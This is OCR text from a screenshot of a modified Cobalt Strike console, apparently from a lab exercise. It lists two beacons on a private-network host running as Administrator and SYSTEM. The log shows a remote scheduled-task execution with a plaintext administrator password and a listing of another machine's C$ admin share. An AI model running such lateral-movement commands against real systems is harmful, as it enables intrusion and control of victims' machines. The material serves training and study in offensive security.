 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 66ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 37ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
[*] Tasked beacon to run: schtasks /run /s 192.168.27.110 /u administrator /p "Admin123$% " /tn test
[*] Hello,Dog cs.
[+] host called home, sent: 105 bytes
[+] received output:
成功: 尝试运行 "test"。
beacon> shell dir \\192.168.27.110\C$\ping.txt
[*] Tasked beacon to run: dir \\192.168.27.110\C$\ping.txt
[*] Hello,Dog cs.
[+] host called home, sent: 63 bytes
[+] received output:
驱动器 \\192.168.27.110\C$ 中的卷没有标签。
卷的序列号是 EE86-5D86
\\192.168.27.110\C$ 的目录
2024/11/25 17:53 48 ping.txt
1 个文件 48 字节
0 个目录 53,906,755,584 可用字节
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:66ms
beacon>